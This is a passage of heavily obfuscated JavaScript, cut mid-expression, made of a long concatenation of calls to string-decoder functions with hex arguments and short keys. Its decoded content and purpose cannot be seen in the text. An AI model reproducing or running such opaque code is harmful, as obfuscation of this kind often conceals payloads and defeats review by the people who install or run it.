0x209,0x10b3,0x6ed,0x1475)+_0x14f3f2(0x281b,'Xsop',0x2a50,0x2922,0x1b54)+_0x14f3f2(0x8d9,'tdNd',0x33e5,0x1d41,0x2ac0)+_0x1fc475(0x114d,'yxCh',0x23fd,0xd02,-0x2cb)+_0x8b8bc8('mK)l',0x201b,0x843,0xe0f,0x8a6)+_0x159067(0x2400,0x33f7,0x2043,0x2e2a,'Bp1M')+_0x1fc475(0x2148,'6vtP',0x2b0e,0x33d3,0x23d5)+_0x14f3f2(0x1892,'ovSf',0x393e,0x2b34,0x3275)+_0x159067(0x1c7a,0x2b4f,0x6d8,0x2e14,'sFvl')+_0x8b8bc8('^LqO',0x1931,0x3280,0x3633,0x2014)+_0x9a8cd1(0x641,0x10fc,0x57d,0x151a,'yxCh')+_0x8b8bc8('CgKH',0x2d27,0x2559,0x1d3f,0x2c53)+_0x8b8bc8('sFvl',0x2321,0x1b61,0x1a65,0x1011)+_0x14f3f2(0x4249,'JMx]',0x44a2,0x32e8,0x235f)+_0x1fc475(0x2078,'2tg#',0x1930,0x2374,0x35cf)+_0x159067(0xa5c,0x1bb3,-0x7a0,0x15d6,'Xsop')+_0x8b8bc8('Bp1M',0xc46,0x964,0x1313,0xe33)+_0x1fc475(0x1ec5,'5tDe',-0x7b2,0xc4f,-0x1a7)+_0x14f3f2(0x39b,'EKtE',0x661,0x692,-0x1f4)+_0x14f3f2(0x325,'XL)$',0x2a3,0x195b,0x1137)+_0x14f3f2(0x20d1,'&W06',0x171d,0x1a15,0x1951)+_0x159067(0x1a10,0x1311,0xc61,0x1bab,'aCMm')+_0x1fc475(0x1e4,'Ske1',-0xbb,0x864,-0x2c5)+_0x14f3f2(0x34af,'QNp5',0x26f5,0x25bd,0x171e)+_0x1fc475(0x1c41,'EKtE',0x33ac,0x282a,0x35f1)+_0x8b8bc8('TBtv',0x305b,0x2d14,0x2e9b,0x237e)+_0x8b8bc8('sFvl',-0x67e,0x1be,-0x71a,0xcdf)+_0x159067(0xaee,0x11e3,-0x175,0x2207,'tdNd')+_0x8b8bc8('6vtP',0x26d8,0x794,0x20ae,0x1208)+_0x9a8cd1(0x206c,0x1a28,0x1a2b,0x2f69,'JMx]')+_0x1fc475(0xaf6,'ovSf',0x1ba3,0xacd,-0xb6c)+_0x159067(0x8b,0x14df,-0x2ee,-0x70e,'g[iY')+_0x9a8cd1(0xf22,0x28e4,0x1c18,0x6ce,'@VOx')+_0x1fc475(0x1f56,'hFy]',0x1622,0x23aa,0x358f)+_0x8b8bc8('6vtP',-0xb9f,0x17fc,0x1408,0x1c5)+_0x14f3f2(0xf05,'CgKH',0x25b9,0x23b3,0x3313)+_0x8b8bc8('pypN',0x2a16,0x3d3b,0x445c,0x2de6)+_0x9a8cd1(0x1f13,0x2478,0x2c0a,0x1658,'Y8E^')+_0x9a8cd1(0x1930,0x4e6,0xdd8,0x5dd,'hFy]')+_0x8b8bc8('3W8&',-0x10e5,-0x475,0x8a5,0xfc)+_0x159067(0x2387,0x1034,0x2cfd,0x35df,'6vtP')+_0x1fc475(0x8,'aWYv',0x249d,0x1519,0x237)+_0x14f3f2(0x34e1,'nu)6',0x2dac,0x240c,0x3719)+_0x159067(0x20bb,0x27d8,0x2d3f,0x20b5,'e9hj')+_0x8b8bc8('xDs@',0x2600,0x176e,0x15a,0x147b)+_0x8b8bc8('!Yts',0x27dd,0x317,0x1013,0x1308)+_0x9a8cd1(0x2faa,0x25c8,0x1bfb,0x1684,'EKtE')+_0x9a8cd1(0xd74,-0x433,0x639,-0xdf9,'aPiG')+_0x1fc475(0x1edf,'aPiG',-0x94e,0xaca,-0x83f)+_0x1fc475(0x1403,'hFy]',0x15af,0x13ea,0x29ec)+_0x159067(0x1ca9,0xac4,0x129b,0xd60,'ovSf')+_0x1fc475(0x2cf6,'osXG',0x1f9c,0x1785,0x1617)+_0x1fc475(0xff9,'hFy]',-0x96d,0x6b5,-0x84)+_0x9a8cd1(0x2942,0x2893,0x1a21,0x513,'Qt#^')+_0x1fc475(0x2769,'QNp5',0x2726,0x26a0,0x28fd)+_0x8b8bc8('nu)6',0x2fa7,0x1c13,0x2435,0x1ac8)+_0x159067(0x19b6,0x2fda,0x5d9,0xa43,'&W06')+_0x9a8cd1(0x1059,0xbc7,0x1f3a,0x3137,'!Yts')+_0x9a8cd1(0xef2,0x269,0x802,-0x966,'aCMm')+_0x14f3f2(0xdac,'ZIet',0x7d1,0x16c6,0x17b2)+_0x14f3f2(0x1450,'JMx]',0x6f5,0x1b5e,0x2917)+_0x159067(0x28f4,0x16fa,0x1326,0x1ebf,'&W06')+_0x8b8bc8('2tg#',0x21d8,0xba7,0xced,0x1716)+_0x8b8bc8('TBtv',0x2311,0x3181,0x1ffb,0x2dfa)+_0x14f3f2(0x1924,'5[tP',0x730,0x9f6,0x362)+_0x1fc475(0x2434,'e9hj',0x17e1,0x1947,0x25f3)+_0x1fc475(0x1e16,'XL)$',0x142e,0x19a1,0x2903)+_0x159067(0x519,0x259,-0xd97,0xa53,'Ske1')+_0x9a8cd1(0xaad,0x1caf,0xbdf,-0x704,'wIR0')+_0x8b8bc8('2tg#',0x2b12,0x1173,0x1954,0x27cb)+_0x8b8bc8('CgKH',0x3915,0x3f47,0x1d4e,0x2de2)+_0x14f3f2(0x184b,'5[tP',0x2b82,0x260f,0x34b3)+_0x159067(0x774,0x1915,0xe99,-0x599,'&W06')+_0x1fc475(0x2226,'q]Rn',0x194a,0x2ee5,0x27ce)+_0x1fc475(0x4730,'xDs@',0x294b,0x3008,0x22cf)+_0x159067(0x99b,-0x299,0x160c,0x17a8,'2tg#')+_0x159067(0x2d50,0x388a,0x41f1,0x4143,'nu)6')+_0x159067(0x2bc8,0x24e0,0x35d0,0x38c5,'aWYv')+_0x159067(0x1993,0x24fe,0xbfb,0x2e48,'pypN')+_0x159067(0x225a,0x331d,0x2069,0x1eee,'5[tP')+_0x9a8cd1(0x2518,-0x2ed,0x109f,0x76,'ovSf')+_0x14f3f2(0xd1e,'3W8&',0x25a5,0x131e,0xdd7)+_0x159067(0x2aa9,0x1d05,0x1e80,0x235f,'sFvl')+_0x8b8bc8('VTwM',0x1606,0x1c39,0x265e,0x17cd)+_0x8b8bc8('5tDe',0x1af0,0xd21,0x432,0x1054)+_0x159067(0x2bd6,0x390d,0x2f25,0x2196,'hFy]')+_0x14f3f2(0x132e,'6vtP',0x1906,0x1b4b,0x67d)+_0x9a8cd1(-0x3d9,0x129,0x1192,-0x1a7,'VTwM')+_0x14f3f2(0x27e0,'&W06',0x8fc,0x1dff,0xc1d)+_0x14f3f2(0x11e3,'QNp5',0x664,0x19c5,0x2e8f)+_0x1fc475(0x2918,'Y8E^',0x3f0b,0x2b16,0x1ff7)+_0x9a8cd1(-0xf2,0x1090,0xfaa,0x1eb,'XL)$')+_0x159067(0x255e,0x1050,0x2b08,0x2d77,']DXx')+_0x159067(0x220a,0x141e,0x2aa4,0x3437,'ovSf')+_0x1fc475(0x39d7,'#VkK',0x3993,0x2cc7,0x2197)+_0x1fc475(0x1a9c,']DXx',0x1a8f,0x2a48,0x19df)+_0x9a8cd1(0x24da,0x4380,0x328b,0x2680,'ovSf')+_0x159067(0x32e,0x19a1,0x1384,0x13,'EKtE')+_0x9a8cd1(0x25fa,0x280e,0x189f,0x208,'^LqO')+_0x8b8bc8('gLCz',0x280a,0x1fe2,0x2f5f,0x1c61)+_0x159067(0x124,-0x4bb,0x2e1,0xa46,'aPiG')+_0x9a8cd1(0x563,0x9d9,0xa81,-0xb1f,'hFy]')+_0x9a8cd1(0x3b27,0x4146,0x2c31,0x2375,'@i#A')+_0x159067(0x2b41,0x2898,0x2fb1,0x161b,'oGVS')+_0x9a8cd1(0x9b4,0xbc6,0xb95,0xbe8,'@i#A')+_0x1fc475(0x1ebc,'KF1#',0xef9,0xadf,0x1708)+_0x9a8cd1(0x824,0x570,0x1ca3,0x11df,'xDs@')+_0x1fc475(0x5d7,'KF1#',0xef5,0x6d1,-0xfae)+_0x14f3f2(0x16ea,'#VkK',0x1bac,0x11a0,0x3df)+_0x9a8cd1(0xcb1,0x17d,0x1850,0x162e,'Ske1')+_0x8b8bc8('sFvl',0x24f8,0x2650,0x11fd,0x1147)+_0x1fc475(0x2530,'hFy]',0x58e,0x1763,0xa6d)+_0x14f3f2(0x1406,'osXG',0xf8b,0x1575,0xb36)+_0x14f3f2(0x9b0,'tdNd',-0xb1c,0x8e7,0x7fc)+_0x9a8cd1(0x764,0x281,0x9fe,0x1664,'sFvl')+_0x14f3f2(-0xbbc,'yW26',-0xf8e,0x749,-0x6e6)+_0x1fc475(0x4e8,'XL)$',0x4f4,0x1928,0x219c)+_0x159067(0xb1a,0x12f4,0x122f,0x196e,'3W8&')+_0x1fc475(0x1c2,'Xsop',0x19bc,0x814,-0x1ee)+_0x9a8cd1(0x29e,0x15c,0x131f,-0xb,'sFvl')+_0x159067(0x1edf,0x14fb,0x1164,0x35e7,'vxCA')+_0x159067(0x1c02,0xc0f,0x2676,0x2312,'e9hj')+_0x8b8bc8('KF1#',0x2274,0x1b02,0x1284,0x2619)+_0x9a8cd1(0x2aae,0x2d5e,0x2f16,0x36d3,'sFvl')+_0x159067(0x26e6,0x3a3f,0x38d7,0x13f0,'XL)$')+_0x14f3f2(0x216,'5[tP',0x1527,0x1322,0xdaf)+_0x1fc475(0x28df,'ZIet',0x2a25,0x2344,0x2497)+_0x159067(0x2418,0xe79,0x1e31,0x24c2,'XL)$')+_0x159067(0x236c,0x1fcc,0x15ca,0x10b5,'osXG')+_0x8b8bc8('mK)l',0x670,0xb9d,0x82c,0x556)+_0x14f3f2(0x2b8d,'6vtP',0x3959,0x31a3,0x1b68)+_0x14f3f2(0x11b2,'pypN',0x137d,0xf78,-0x711)+_0x9a8cd1(0x24a0,0x1e08,0x2ee8,0x430d,'sFvl')+_0x1fc475(-0x125,'aCMm',0x1f34,0xf6a,0x1df)+_0x8b8bc8('hFy]',-0x80d,0xd74,-0x495,0xd58)+_0x1fc475(0x36f,'CgKH',0x25ed,0x17e0,0x731)+_0x14f3f2(0x19c6,'wIR0',0x3669,0x28db,0x211f)+_0x14f3f2(0x23c5,'TVoX',0x22cf,0x2446,0x2731)+_0x9a8cd1(0x1060,0xfe1,0x17df,0xd44,'CgKH')+_0x9a8cd1(0xa56,0x3299,0x1ceb,0x2d3d,'q]Rn')+_0x9a8cd1(0x1c4b,0xa2d,0xba4,0x20a1,'yW26')+_0x14f3f2(0xdea,'ovSf',0x2467,0x12f1,0x276a)+_0x9a8cd1(0x1bb9,-0x23,0xafc,0x1f2,'$DHH')+_0x14f3f2(0x2171,'2tg#',0x16bb,0x2637,0x2d88)+_0x9a8cd1(-0x1a8,0x14c9,0xdb7,0x17e0,'wIR0')+_0x159067(0x915,0x1916,-0x9f2,0x4cb,'@VOx')+_0x1fc475(0x1881,'mK)l',0x2f28,0x2425,0x1fcc)+_0x9a8cd1(-0x78b,0x2173,0xcae,-0x68c,'TVoX')+_0x1fc475(0x182c,'TBtv',0xb9c,0xf2b,-0x332)+_0x8b8bc8('nu)6',0x1cb3,0x20f0,0x209d,0x141a)+_0x14f3f2(0x3bd4,'KF1#',0x2d7f,0x341a,0x25db)+_0x8b8bc8('mK)l',-0x163,0x16e4,-0x945,0xa93)+_0x14f3f2(0x2b65,'TBtv',0x1cbe,0x2507,0x1087)+_0x8b8bc8('!Yts',0x26f4,0x2c78,0x267a,0x1851)+_0x1fc475(0x257f,'#VkK',0x1287,0x16c1,0x29a2)+_0x14f3f2(0x1c54,'!Yts',0x3e07,0x2f07,0x1b8b)+_0x8b8bc8('ZIet',-0x38d,0x44,-0x8bd,0x85a)+_0x14f3f2(-0xd78,'xDs@',-0xbef,0x6ab,0xfdb)+_0x14f3f2(0x2428,'osXG',0x37eb,0x2fc5,0x3564)+_0x14f3f2(0x9ed,'gLCz',0x2631,0x1cda,0x30e6)+_0x8b8bc8('KF1#',0x2b8b,0x2048,0xfcb,0x2336)+_0x8b8bc8('vxCA',0x2d26,0x4170,0x2a07,0x2ed1)+_0x9a8cd1(0x203f,0x4f4,0x1c1a,0x1e4d,'DufB')+_0x8b8bc8('yxCh',0x1217,0x274f,0xb43,0x1465)+_0x159067(0x2896,0x3da2,0x3ce7,0x39ad,']DXx'))+(_0x9a8cd1(0xdb8,-0x701,0xafd,0xb3e,'2tg#')+_0x9a8cd1(-0x855,-0x16f,0xf25,-0x7ef,'aCMm')+_0x8b8bc8('nu)6',0x1f34,-0x10d,0x1e7,0xa1c)+_0x1fc475(0x3d43,'ZIet',0x401a,0x2c36,0x1f3e)+_0x14f3f2(0x2e83,'3W8&',0x3c04,0x2d32,0x1909)+_0x14f3f2(0x2d52,'JMx]',0x1e35,0x2400,0x178d)+_0x14f3f2(0x1adc,'osXG',0x2008,0x8df,0xb3f)+_0x159067(0x247f,0x2b9b,0x1016,0x3339,'aCMm')+_0x14f3f2(0x1fe0,'ZIet',0x14d7,0x2646,0x2f7b)+_0x9a8cd1(0x2f13,0x26e5,0x24d8,0x12db,'Qt#^')+_0x9a8cd1(0x1c3d,0x1ddb,0x2f90,0x2203,'CgKH')+_0x159067(0xcd4,-0x528,0x212f,0x1dcf,'VTwM')+_0x1fc475(0xabf,'aPiG',0x18b6,0x7ab,0x1b6b)+_0x9a8cd1(0x238f,0x1cc9,0x2189,0x1617,'gLCz')+_0x1fc475(0x42c0,'2tg#',0x45a1,0x335a,0x3280)+_0x9a8cd1(0x1833,0x323,0x1978,0x520,'vxCA')+_0x9a8cd1(0x30ee,0x2649,0x1c05,0xb22,'VTwM')+_0x1fc475(0x8ac,'ZIet',0x81d,0x155b,0x460)+_0x14f3f2(0x35ca,'Xsop',0x39a5,0x2f34,0x2018)+_0x9a8cd1(0x36d0,0x194e,0x3087,0x364e,'EKtE')+_0x14f3f2(0x4a25,'hFy]',0x305f,0x32b7,0x4073)+_0x1fc475(0x1d55,'tdNd',0x3924,0x25b7,0x2523)+_0x14f3f2(0x570,'Ske1',0x1a09,0x10c2,0x1a9)+_0x8b8bc8('ZIet',0x17f0,0x2b2,0xaf9,0x16fe)+_0x1fc475(0x1df8,'sFvl',-0x318,0xb18,0x1aa4)+_0x8b8bc8('!Yts',0x1a3c,0x2b12,0x2685,0x190b)+_0x1fc475(0x39e1,'Bp1M',0x29f3,0x22d4,0xc00)+_0x1fc475(0x1c7f,'g[iY',0x1597,0x143d,0x2474)+_0x9a8cd1(0x24f5,0x2c37,0x1fc3,0x12ce,'gLCz')+_0x1fc475(0x334a,'6vtP',0x33ba,0x2260,0x2907)+_0x1fc475(0x55f,'aCMm',0x1b78,0xcc6,-0x87d)+_0x8b8bc8('aWYv',0x1e41,0x344d,0x448c,0x2d47)+_0x1fc475(0x703,'5[tP',0x1bfc,0x1693,0x27bb)+_0x9a8cd1(0x1ffd,0x1623,0x2207,0x1b5d,']DXx')+_0x9a8cd1(0xcc2,0x4e4,0x981,-0xc44,'pypN')+_0x14f3f2(0x4470,'yxCh',0x2960,0x2fc1,0x465b)+_0x9a8cd1(0x5f0,0xb7e,0x59e,0x181b,'3W8&')+_0x9a8cd1(0x3d03,0x1706,0x25c1,0x342d,'Y8E^')+_0x9a8cd1(0x12b5,-0x274,0xba9,0xc4,'Y8E^')+_0x1fc475(0x1135,'5tDe',-0x452,0x1087,-0x8d)+_0x14f3f2(0x913,'vxCA',-0x167,0x153f,0x171)+_0x1fc475(0x350,'TBtv',0x1d2f,0x12cd,0x15ac)+_0x8b8bc8('Qt#^',0x1612,0x1682,0x1a44,0xa64)+_0x1fc475(0x347a,'^LqO',0xf76,0x1fea,0x183d)+_0x14f3f2(0x416d,'ZIet',0x471a,0x3115,0x38dc)+_0x1fc475(0x2d5f,'aCMm',0x1d69,0x31e5,0x3b2d)+_0x8b8bc8('!Yts',0x1eaf,-0xa2,0x1b9,0xa5e)+_0x9a8cd1(-0x7aa,0x439,0x669,0x1be3,'g[iY')+_0x159067(0x1c14,0x1da0,0xe3a,0x218d,'aPiG')+_0x159067(0xb4c,-0x315,0xbd1,0x1e03,'@VOx')+_0x8b8bc8('Ske1',0x3396,0x1036,0x18bb,0x2432)+_0x159067(0x27a3,0x129c,0x25dd,0x28d9,'ovSf')+_0x9a8cd1(0x2f02,0x2191,0x19e8,0xae9,'aCMm')+_0x8b8bc8('CgKH',0x2c39,0x3035,0x3e0b,0x272c)+_0x14f3f2(0x20c2,'^LqO',0xf07,0xc8d,0x1211)+_0x14f3f2(0x31b0,'6vtP',0xfc4,0x22c8,0x36bd)+_0x9a8cd1(0x2db0,0x3863,0x2f5c,0x20fe,'vxCA')+_0x14f3f2(0x1418,'TBtv',0x13c,0xdf7,0x1869)+_0x9a8cd1(0x1af2,-0xcd4,0x6c7,0xa9a,'6vtP')+_0x1fc475(0x36e6,'aCMm',0x34ad,0x3124,0x470f)+_0x159067(0x2b19,0x13be,0x14ab,0x1e88,'6vtP')+_0x8b8bc8('Ske1',0x1052,0x236c,0xbd7,0xf76)+_0x8b8bc8('yxCh',0x233e,0x2825,0x3d94,0x2ae8)+_0x159067(0x18f7,0xf9c,0x2380,0x3046,'Xsop')+_0x14f3f2(0x3ac9,'@i#A',0x1de3,0x2b32,0x18a0)+_0x14f3f2(0x37cc,'mK)l',0x1b95,0x2782,0x3278)+_0x8b8bc8('Qt#^',0x1b19,0x1bda,0x247e,0x199c)+_0x8b8bc8('Y8E^',0x214a,0x16c0,0x10f6,0x1a1f)+_0x9a8cd1(0x36a3,0x37ec,0x32a2,0x4119,'!Yts')+_0x14f3f2(0x28b5,'EKtE',0x780,0x1a38,0x2151)+_0x9a8cd1(0x2383,0x2f8f,0x1f79,0x35d0,'ZIet')+_0x1fc475(0x2f4c,'ZIet',0x3298,0x24eb,0x1ac4)+_0x14f3f2(0x77a,'Xsop',0x2b76,0x14b1,0x44)+_0x159067(0x2945,0x2b98,0x1914,0x2251,'CgKH')+_0x8b8bc8('aPiG',0x3721,0x23cf,0x18b7,0x2931)+_0x14f3f2(0x1f57,'EKtE',0x1f23,0xe3e,0x1249)+_0x9a8cd1(0x2163,0x29ff,0x2087,0x1d83,'@i#A')+_0x159067(0x1f40,0xf92,0x2b28,0x1d92,'wIR0')+_0x8b8bc8('KF1#',0x187e,0x1ddd,0x14c0,0x2060)+_0x14f3f2(0x523,'osXG',0x2b63,0x19ce,0x1b61)+_0x1fc475(0x1ba4,'EKtE',0x600,0xc00,0xbd)+_0x14f3f2(0x33d7,'EKtE',0x29f0,0x26c4,0x3c9a)+_0x159067(0x15a5,0x2488,0x482,0x44b,'Xsop')+_0x8b8bc8('tdNd',0x1bf2,0x1601,0x1227,0xb15)+_0x159067(0xb2e,0xc9,-0xbe7,0x21c9,'g[iY')+_0x1fc475(0x1af5,'ZIet',0x43ef,0x2f4c,0x3c23)+_0x14f3f2(0x19fe,'^LqO',0x2b51,0x2375,0x1159)+_0x8b8bc8('tdNd',0x11f5,0xe89,-0xf07,0x674)+_0x9a8cd1(0x3a6e,0x2526,0x2a9f,0x32b2,'tdNd')+_0x159067(0x146d,0x1e93,0x22f2,0x2296,'2tg#')+_0x9a8cd1(0x10b8,0x1d9c,0x1de8,0x3552,'aCMm')+_0x8b8bc8('tdNd',0x423e,0x1cf7,0x1e94,0x2dc1)+_0x1fc475(0x1c17,'tdNd',0x1179,0x1bb5,0x150b)+_0x159067(0x1b19,0x17c3,0x2f5c,0x2b02,'@i#A')+_0x159067(0xc11,0x15c1,0x2316,-0x229,'vxCA')+_0x14f3f2(0xf20,'Ske1',0x2428,0x1b9a,0x89d)+_0x159067(0x2c8c,0x277f,0x3d83,0x1c1c,'vxCA')+_0x1fc475(0x1ec6,'oGVS',0x9c9,0x1f00,0x329c)+_0x8b8bc8('tdNd',0x2eb,0x4e5,0x1cc8,0xc79)+_0x8b8bc8('^LqO',0x1724,0x32ab,0x380e,0x2128)+_0x8b8bc8('mK)l',0x366b,0x27b8,0x2f2f,0x259d)+_0x1fc475(0x1bdc,'CgKH',0x223a,0x274b,0x31b2)+_0x14f3f2(0x1539,'e9hj',0x12a4,0x14f1,0x1b15)+_0x9a8cd1(0x8c9,0x256a,0x1b79,0x28b7,'Ske1')+_0x14f3f2(0x25d9,'3W8&',0x1c5e,0x2988,0x3edf)+_0x8b8bc8('ZIet',0x4d2,0x13b2,0x15e9,0x133d)+_0x159067(0x1246,0xee0,-0x13e,0x23f3,'wIR0')+_0x1fc475(0x2adb,'$DHH',0x24c1,0x1e63,0x1c62)+_0x9a8cd1(0x21aa,0x2331,0x1c62,0x2ab9,'g[iY')+_0x8b8bc8('q]Rn',-0x992,-0x55a,0x1841,0x7cf)+_0x1fc475(0x2a0a,'g[iY',0x1625,0x20e4,0xc4c)+_0x1fc475(0x2ca,'JMx]',0x1a1e,0xc3d,0x468)+_0x1fc475(0x22cb,'ZIet',0x2d9e,0x181f,0x6dc)+_0x14f3f2(0x2534,'Qt#^',0x37d9,0x30e1,0x348f)+_0x159067(0x20c0,0x23ed,0x3807,0x32d1,'pypN')+_0x14f3f2(0x1a73,'Xsop',0x1932,0x139c,0x1d0e)+_0x159067(0x17a5,0x1025,0x102d,0x229f,'hFy]')+_0x159067(0xbca,0x14f7,0xe27,0x224f,'pypN')+_0x159067(0x11c4,0x849,0xd1a,0xe28,'aCMm')+_0x14f3f2(0x1bc3,'$DHH',-0x3dd,0xd03,0xc85)+_0x14f3f2(0x1cfa,'TVoX',0xbed,0x6c8,0x1c3f)+_0x8b8bc8('vxCA',0x1fa9,0xb85,0x20b4,0x17af)+_0x8b8bc8('@i#A',0x875,0x1de4,0x19ae,0xb81)+_0x14f3f2(0x1674,'@i#A',0x1b67,0x25ac,0x30de)+_0x14f3f2(-0x2de,'ovSf',0x88a,0x689,0xf8f)+_0x159067(0x1750,0x2323,0x14b2,0x1140,'Y8E^')+_0x14f3f2(0x2cee,'g[iY',0xc04,0x18b8,0x2ff7)+_0x8b8bc8('pypN',0x1845,0x195f,0x1550,0x2697)+_0x159067(0x2da4,0x24de,0x2875,0x390d,'Ske1')+_0x9a8cd1(0x3477,0x999,0x2069,0x2cea,'3W8&')+_0x9a8cd1(0x1e57,0x1b4b,0xee8,-0x30b,'aCMm')+_0x9a8cd1(0x378d,0x1ea7,0x24de,0xf95,'TBtv')+_0x8b8bc8('JMx]',0x79a,0x90e,0x4ab,0x168f)+_0x8b8bc8('q]Rn',0x10f1,-0x414,0xa9d,0x24e)+_0x8b8bc8('#VkK',0xf1b,-0x672,-0x78b,0xa7b)+_0x1fc475(0x1968,'e9hj',0x38b0,0x2ee7,0x1798)+_0x1fc475(0x1e51,'xDs@',0x3f25,0x30e2,0x2018)+_0x159067(0x29fc,0x37cf,0x34e9,0x3558,'gLCz')+_0x8b8bc8('tdNd',0x1387,0xb4b,0x1e1f,0x17d5)+_0x8b8bc8('DufB',-0xeac,0x18bd,0x308,0x43d)+_0x14f3f2(0xc4c,'DufB',0x47e,0xbff,0x1956)+_0x1fc475(0xfbf,'5tDe',0x5de,0xeea,0x11b8)+_0x9a8cd1(0x2a5a,0x1c6b,0x24f0,0x1407,'Xsop')+_0x159067(0x2a3e,0x3f3b,0x2772,0x14e5,'Qt#^')+_0x9a8cd1(0x2511,0x371d,0x2c99,0x399f,'5[tP')+_0x159067(0x1f7f,0x115d,0xe3d,0x2673,'TBtv')+_0x8b8bc8('gLCz',0xf86,0x1827,0x10ea,0x1021)+_0x8b8bc8(']DXx',0x21af,0x1339,0x3008,0x296b)+_0x8b8bc8('5[tP',0x2176,0xc0,0x2778,0x1283)+_0x1fc475(0xbc,'e9hj',-0x770,0xcec,0x2b0)+_0x8b8bc8('hFy]',0x433,0xb80,-0xd09,0x29c)+_0x159067(0x56b,-0x446,0x18f3,-0x1159,'KF1#')+_0x8b8bc8('^LqO',0x1392,0x1ff5,0x1b1b,0x2518)+_0x14f3f2(0x3ff3,'3W8&',0x3281,0x2dd7,0x4001)+_0x9a8cd1(0x1469,0x5a1,0x417,0x475,'e9hj')+_0x8b8bc8('Bp1M',-0x3c4,-0x16e,0x13f0,0xd50)+_0x9a8cd1(0x116b,0x34be,0x1dc1,0xdad,'mK)l')+_0x8b8bc8('5tDe',0x2cd6,0x1e74,0x260d,0x2885)+_0x14f3f2(0x1dc8,'aCMm',0x2a91,0x1e67,0x17a2)+_0x14f3f2(0x2baf,'$DHH',0xe04,0x17cd,0x1159)+_0x14f3f2(0x40a8,'VTwM',0x22ed,0x313c,0x2a49)+_0x14f3f2(0x33fa,'!Yts',0x3e29,0x303f,0x3650)+_0x14f3f2(0xfb,'aWYv',0x1cd0,0xaba,-0x4c8)+_0x8b8bc8('xDs@',0x11de,0x12f2,0x21d7,0xb51)+_0x8b8bc8('6vtP',0x1680,0x3195,0x11f7,0x1c14)+_0x9a8cd1(0xfac,0x2134,0x11a2,0xd1b,'JMx]')+_0x159067(0x162c,0x2570,0x36f,0x1cb6,'Y8E^')+_0x8b8bc8(']DXx',-0xaf1,0xf60,0xd40,0xa8)+_0x9a8cd1(0x225d,0xf51,0x18e8,0x2404,'XL)$')+_0x9a8cd1(0x129f,0x1db6,0x13ab,0x1144,'^LqO')+_0x159067(0x52,-0x997,-0x12a8,0x48e,'Bp1M')+_0x159067(0x258,0x2b1,-0x144,0xcf1,'EKtE')+_0x159067(0x679,0x778,0x14e0,0x1a2e,'Y8E^')+_0x159067(0x2913,0x30e3,0x2efc,0x22b6,'KF1#')+_0x14f3f2(0x3f60,'DufB',0x234d,0x2d04,0x39f9)+_0x1fc475(0xb92,'aPiG',-0xed,0x979,0x13e0)+_0x1fc475(0x224e,'@VOx',0x3766,0x26db,0x1e08)+_0x9a8cd1(0x2f12,0x289c,0x26fc,0x3358,'6vtP')+_0x159067(0x2658,0x39b1,0x2cc8,0x2630,'Qt#^')+_0x1fc475(-0x860,'e9hj',0x21e,0xb49,0x43f)+_0x9a8cd1(-0x4d1,0xe3c,0x1286,0x725,'hFy]')+_0x1fc475(0x1738,'#VkK',0x2bf1,0x2113,0x1124)+_0x1fc475(0x1ace,'xDs@',0x1de3,0x28da,0x3e8b)+_0x8b8bc8('5[tP',0xd8f,-0x10e5,0xe6d,0x404)+_0x1fc475(0x2e4a,'aCMm',0x256b,0x2085,0x2948)+_0x1fc475(0x36ed,'yW26',0x3275,0x2193,0x25d2)+_0x9a8cd1(0xf26,0x3b5,0x941,0xf15,'TVoX')+_0x159067(0x6ae,0xf09,0x1c6b,-0x645,'yW26')+_0x1fc475(0x422f,'wIR0',0x3abe,0x329c,0x2cee)+_0x8b8bc8('vxCA',0xb7d,0x1175,-0x7f8,0xc9a)+_0x14f3f2(0x2903,'KF1#',0x1510,0x18c1,0x223d)+_0x1fc475(-0xd52,'Qt#^',0x204,0x80e,0x16fe)+_0x159067(0x1091,0x2475,0x101d,0x210b,'@VOx')+_0x8b8bc8('5tDe',0x404d,0x1f3c,0x3491,0x2de7)+_0x8b8bc8('$DHH',0x1111,0x2c49,0x114a,0x1cd6)+_0x14f3f2(-0x5b2,'hFy]',-0x885,0x9ae,-0x29b)+_0x8b8bc8('Xsop',0x90,0x9e9,-0x5ca,0x5b)+_0x14f3f2(0x777,'aPiG',0x1f57,0x1282,0x2829)+_0x9a8cd1(0x18b8,0x1e7e,0x2526,0x35a7,'Bp1M')+_0x8b8bc8('oGVS',0x2950,0x1662,0x2dd1,0x2079))+(_0x9a8cd1(0x1522,0x1643,0x2551,0x3b97,'aPiG')+_0x159067(0x1a33,0x13bb,0x639,0x2d08,'wIR0')+_0x9a8cd1(0x1322,0xdbc,0xb7d,-0x125,'!Yts')+_0x159067(0xa22,0xb91,0x72b,0xfd6,'wIR0')+_0x159067(0x2b3,-0x9de,0x173a,0x770,'VTwM')+_0x14f3f2(0x2d1c,'vxCA',0x4493,0x3064,0x1e89)+_0x159067(0x1a39,0x118b,0x2101,0x13db,'q]Rn')+_0x9a8cd1(0x1398,0x729,0x15a6,0x9d6,'e9hj')+_0x9a8cd1(-0xc1,-0xe1c,0x623,-0xa15,'@i#A')+_0x1fc475(0x32c5,'EKtE',0x24c8,0x21fe,0x2567)+_0x8b8bc8('yxCh',-0xd1a,-0x762,-0x40c,0x4a6)+_0x159067(0x91d,0x1af,0x10ab,0x18f6,'vxCA')+_0x14f3f2(0x3370,'osXG',0xede,0x247e,0x2b38)+_0x9a8cd1(0x1917,0x2a4d,0x2360,0x36a9,'sFvl')+_0x1fc475(0x1517,'JMx]',0x1660,0xa7d,0x101d)+_0x14f3f2(0x129c,'#VkK',0x1059,0xfb1,0x118f)+_0x9a8cd1(0x2afc,0x2372,0x1d51,0x1d8c,'g[iY')+_0x159067(0xa5a,0x1050,-0x520,-0x9e3,'TBtv')+_0x1fc475(0x1e15,'VTwM',0xd2e,0x9e8,0xe2d)+_0x14f3f2(0x39c,'aWYv',0x1fcc,0xfa9,0x19a2)+_0x159067(0x1a8c,0x2dea,0x1052,0x3057,'2tg#')+_0x14f3f2(0x885,'sFvl',0xa7,0x13fe,0x15e4)+_0x159067(0x21bb,0x2d5a,0xc68,0x306b,'5tDe')+_0x9a8cd1(0x251c,0x22b3,0x2858,0x151b,'3W8&')+_0x9a8cd1(0x2057,0x5e2,0xc43,0xc34,'DufB')+_0x8b8bc8('Ske1',0x2183,0x39a1,0x35f5,0x28f6)+_0x14f3f2(0x2425,'5[tP',0x1134,0x2199,0x15b6)+_0x159067(0x2b00,0x1b9d,0x41a4,0x4157,'KF1#')+_0x159067(0x1f0f,0x16a0,0xe63,0x1908,'g[iY')+_0x8b8bc8('@VOx',0x15ba,0x39d8,0x2c24,0x252b)+_0x159067(0x2bbe,0x2c69,0x3c33,0x303b,'5[tP')+_0x14f3f2(0x435b,'@VOx',0x30fc,0x2f24,0x425e)+_0x1fc475(0